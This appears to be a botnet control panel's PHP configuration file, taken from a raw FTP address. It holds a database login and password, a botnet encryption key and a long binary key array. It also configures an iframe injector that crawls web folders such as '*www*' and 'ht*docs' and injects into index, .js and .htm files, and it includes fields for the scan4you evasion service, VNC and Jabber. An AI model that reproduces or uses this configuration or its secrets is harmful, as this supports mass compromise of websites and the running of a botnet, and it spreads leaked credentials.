 ftp://42.121.195.54/webalizer/system/config.php
Google
'localhost', 'mysql_user' => 'lampp', 'mysql_pass' => '7KPW4VrrAPppqchv', 'mysql_db' => 'webalizzer', 'reports_path' =>
'_reports347375132', 'reports_to_db' => 1, 'reports_to_fs' => 1, 'reports_geoip' => 0, 'jabber' => array ( 'login' => '', 'pass' =>
'', 'host' => '', 'port' => 5222, ), 'reports_jn' => 0, 'reports_jn_logfile' => '_reports347375132/jabber.log', 'reports_jn_to' => '',
'reports_jn_list' => '', 'reports_jn_botmasks' => '', 'reports_jn_masks' => array ( 'wentOnline' => '', 'software' => '', 'cmd' => '', ),
'reports_jn_script' => '', 'scan4you_jid' => '', 'scan4you_id' => '', 'scan4you_token' => '', 'accparse_jid' => '', 'vnc_server' => '',
'vnc_notify_jid' => '', 'reports_deduplication' => 1, 'iframer' => array ( 'url' => '', 'html' => ' ', 'mode' => 'off', 'inject' => 'smart',
'traverse' => array ( 'depth' => 3, 'dir_masks' => array ( 0 => '*www*', 1 => 'public*', 2 => 'domain*', 3 => '*host*', 4 =>
'ht*docs', 5 => '*site*', 6 => '*web*', ), 'file_masks' => array ( 0 => 'index.*', 1 => '*.js', 2 => '*.htm*', ), ), 'opt' => array (
'reiframe_days' => 0, 'process_delay' => 0, ), ), 'named_preset' => array ( ), 'db-connect' => array ( ), 'mailer' => array (
'master_email' => '', 'script_url' => '', ), 'allowed_countries_enabled' => 0, 'allowed_countries' => '', 'botnet_timeout' => 1500,
'botnet_cryptkey' => 'EE801318260CN', ); $config['botnet_cryptkey_bin'] = array(42, 206, 44, 185, 223, 202, 65, 90, 137,
182, 105, 33, 18, 87, 251, 175, 127, 148, 56, 141, 225, 97, 15, 221, 130, 252, 4, 180, 229, 221, 115, 154, 22, 144, 240, 43,
66, 74, 218, 84, 76, 201, 55, 117, 72, 104, 208, 102, 189, 17, 145, 224, 124, 75, 166, 219, 86, 133, 110, 145, 26, 60, 248,
4, 0, 39, 88, 79, 165, 7, 37, 40, 28, 175, 230, 149, 212, 108, 173, 138, 33, 172, 114, 181, 254, 78, 12, 108, 68, 15, 102, 5,
44, 90, 16, 232, 192, 37, 63, 236, 120, 59, 162, 192, 111, 35, 151, 251, 107, 118, 57, 226, 181, 186, 129, 103, 96, 198,
141, 252, 23, 161, 184, 60, 239, 27, 87, 171, 207, 117, 106, 136, 51, 54, 237, 127, 19, 156, 83, 81, 213, 228, 7, 247, 20,
242, 212, 69, 246, 253, 253, 201, 162, 126, 225, 86, 62, 168, 0, 207, 123, 16, 172, 105, 211, 57, 42, 151, 49, 21, 48, 220,
99, 226, 168, 48, 159, 113, 209, 118, 146, 30, 165, 11, 167, 65, 192, 65, 81, 166, 155, 187, 25, 50, 136, 211, 32, 233, 205,
205, 10, 83, 134, 155, 45, 129, 99, 179, 194, 73, 180, 8, 29, 247, 5, 134, 1, 191, 132, 57, 14, 52, 113, 216, 112, 141, 32,
239, 187, 64, 95, 195, 109, 232, 158, 253, 70, 69, 122, 1, 244, 235, 86, 160, 204, 197, 85, 156, 184, 138, 149, 238, 196,
208, 188, 94); return $config;